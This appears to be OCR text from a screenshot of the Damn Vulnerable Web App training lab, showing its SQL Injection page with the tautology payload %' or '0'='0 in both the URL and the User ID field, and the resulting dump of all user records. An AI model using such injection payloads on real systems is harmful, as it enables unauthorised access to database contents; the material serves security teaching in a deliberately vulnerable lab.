 Damn Vulnerable Web App (DVV
wa/vulnerabilities/sqli/?id=%25%27+or+%270%27%3D%270&Submit=Submit#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
Vulnerability: SQL Injection
User ID: %' or '0'='0 Submit
ID: %' or '0'='0
First name: admin
Surname: admin
ID: %' or '0'='0
First name: Gordon
Surname: Brown
ID: %' or '0'='0
First name: Hack
Surname: Me
ID: %' or '0'='0
First name: Pablo
Surname: Picasso
ID: %' or '0'='0
First name: Bob
Surname: Smith